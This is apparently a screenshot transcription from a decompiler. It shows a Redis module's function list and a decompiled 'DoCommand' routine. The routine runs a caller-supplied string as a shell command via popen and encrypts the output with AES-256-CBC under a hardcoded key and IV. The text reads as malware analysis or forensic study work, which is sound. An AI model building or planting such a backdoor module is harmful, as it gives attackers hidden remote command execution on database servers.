 File Edit View Windows Debug Tools Help
Type flag name or address here
Functions
Decompiler (sym.DoCommand)
Name
entry0
loc.imp.EVP_CIPHER_CTX_free
loc.imp.EVP_CIPHER_CTX_new
loc.imp.EVP_EncryptFinal_ex
loc.imp.EVP_EncryptInit_ex
loc.imp.EVP_EncryptUpdate
loc.imp.EVP_aes_256_cbc
sym.DoCommand
sym.RedisModule_OnLoad
sym.hexStringToBytes
sym.imp.__isoc99_sscanf
sym.imp.__stack_chk_fail
sym.imp.fgets
sym.imp.malloc
sym.imp.pclose
sym.imp.popen
sym.imp.realloc
sym.imp.snprintf
sym.imp.strcat
sym.imp.strlen
sym.imp.strncpy
filename = (char *)(*_RedisModule_StringPtrLen)(*(undefined8 *)(arg2 + 8), &var_10c8h);
stream = (FILE *)popen(filename, data.0000db64);
s2 = (char *)malloc(size);
ptr = (char *)malloc(size);
while( true ) {
iVar8 = fgets(s2, 8, stream);
if (iVar8 == 0) break;
iVar8 = strlen(s2);
iVar7 = strlen(ptr);
if (size <= (uint64_t)(iVar7 + iVar8)) {
ptr = (char *)realloc(ptr, size * 4);
size = size << 1;
}
strcat(ptr, s2);
}
src = "h02B6aVgu09Kzu9QTvTOtgx9oER9WIoz"; Key
var_1090h = "YDP7ECjzuV7sagMN"; IV
strncpy(&dest, "h02B6aVgu09Kzu9QTvTOtgx9oER9WIoz", 0x20);
strncpy(&var_1068h, var_1090h, 0x10);
var_1088h = (size_t *)EVP_CIPHER_CTX_new();
uVar9 = EVP_aes_256_cbc();
EVP_EncryptInit_ex(var_1088h, uVar9, 0, &dest, &var_1068h);
uVar5 = strlen(ptr);
EVP_EncryptUpdate(var_1088h, &var_1038h, &var_10d8h, ptr, uVar5);
iStack_10cc = (int32_t)var_10d8h;
EVP_EncryptFinal_ex(var_1088h, (int64_t)&var_1038h + (int64_t)(int32_t)var_10d8h, &var_10d8h);
iStack_10cc = iStack_10cc + (int32_t)var_10d8h;
EVP_CIPHER_CTX_free(var_1088h);
iVar6 = iStack_10cc * 2 + 1;
var_1080h = (int64_t)iVar6 + -1;
var_1108h = (int64_t)iVar6;
var_1100h = 0;
uVar10 = (((int64_t)iVar6 + 0xfU) / 0x10) * 0x10;
for (; piVar12 != (int64_t *)((int64_t)&var_1108h - (uVar10 & 0xfffffffffffff000));